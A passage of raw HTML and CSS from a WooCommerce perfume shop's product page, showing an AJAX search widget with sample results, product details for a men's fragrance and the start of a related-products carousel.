}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        <div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-tea-leaf-whisper-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Tea Leaf Whisper Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-stallion-53-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Stallion 53 Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-save-elixir-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Save Elixir Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-sakura-dream-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Sakura Dream Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-peony-romance-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Peony Romance Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-gold-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Gold Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-blue-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Blue Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-desert-angel-romance-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Desert Angel Romance Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-casabella-moonlight-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Casabella Moonlight Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-burj-dubai-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Burj Dubai Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>

      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="5438" class="elementor elementor-5438 elementor-location-single post-5014 product type-product status-publish has-post-thumbnail product_brand-new-brand product_cat-new-brand product_cat-perfumes first outofstock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-70cbae0 e-flex e-con-boxed e-con e-parent" data-id="70cbae0" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1630fbb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="1630fbb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/perfumes/new-brand/">New Brand</a>&nbsp;&#47;&nbsp;Chic and Glam Volume Men 100Ml</nav>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-59a87c8 e-flex e-con-boxed e-con e-parent" data-id="59a87c8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0aa134d e-flex e-con-boxed e-con e-child" data-id="0aa134d" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-915a864 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-images" data-id="915a864" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-images.default">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mannah.com.py/wp-content/uploads/2025/08/2361173-100x100.webp" data-thumb-alt="Chic and Glam Volume Men 100Ml" data-thumb-srcset="https://mannah.com.py/wp-content/uploads/2025/08/2361173-100x100.webp 100w, https://mannah.com.py/wp-content/uploads/2025/08/2361173-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/2361173-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp"><img width="600" height="600" src="https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp" class="wp-post-image" alt="Chic and Glam Volume Men 100Ml" data-caption="" data-src="https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp" data-large_image="https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp 600w, https://mannah.com.py/wp-content/uploads/2025/08/2361173-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/2361173-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/2361173-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" data- data-large_image_ title="Chic and Glam Volume Men 100Ml 1"></a></div>	</div>
</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8aaca84 e-flex e-con-boxed e-con e-child" data-id="8aaca84" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe46888 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="fe46888" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Chic and Glam Volume Men 100Ml</h1>				</div>
				<div class="elementor-element elementor-element-641b7a1 elementor-woo-meta--view-stacked ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-meta" data-id="641b7a1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			<span class="sku_wrapper ean_wrapper">EAN: <span class="ean">5425039220888</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												2361173					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorías</span> <span class="detail-content"><a href="https://mannah.com.py/categoria-producto/perfumes/new-brand/" rel="tag">New Brand</a>, <a href="https://mannah.com.py/categoria-producto/perfumes/" rel="tag">Perfumes</a></span></span>
			
			
			 <span class="posted_in">Marca: <a href="https://mannah.com.py/marca/new-brand/" rel="tag">New Brand</a></span>
		</div>
						</div>
		<div class="elementor-element elementor-element-86a5736 e-con-full e-flex e-con e-child" data-id="86a5736" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-dcebc72 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="dcebc72" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="https://mannah.com.py/marca/new-brand/">
	<img width="500" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20350'%3E%3C/svg%3E"
	     alt="New Brand"
	     class="aligncenter"
	     style="width: ; height: ;" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_New-Brand.png"/><noscript><img width="500" height="350" src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_New-Brand.png"
	     alt="New Brand"
	     class="aligncenter"
	     style="width: ; height: ;"/></noscript>
</a>

</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-21a644a e-flex e-con-boxed e-con e-parent" data-id="21a644a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c06be92 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c06be92" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Productos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-c87a8ca ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_carousel" data-id="c87a8ca" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_carousel.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Carousel -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >
		<link data-minify="1" id='owl-carousel-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css?ver=1768479099&wpr_t=1769316454' type='text/css' rel='stylesheet' >

<style>/* widget: Woo Product Carousel */

#uc_woocommerce_product_carousel_elementor_c87a8ca{
  min-height:1px;
  position:relative;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca *{
  box-sizing:border-box;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{ 
